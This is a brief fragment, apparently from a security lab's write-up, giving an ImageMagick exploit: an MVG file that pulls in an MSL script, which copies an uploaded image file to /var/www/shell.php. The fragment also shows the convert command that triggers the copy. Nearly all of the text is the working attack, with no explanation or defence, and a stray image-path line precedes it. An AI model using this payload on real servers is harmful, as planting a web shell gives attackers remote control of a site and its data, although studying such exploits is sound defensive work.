 file_move.mvg
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'msl:/tmp/msl.txt'
popgraphic-context
/tmp/msl.txt
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="/tmp/image.gif" />
<write filename="/var/www/shell.php" />
</image>
$ convert file_move.mvg out.png
天融信阿尔法实验室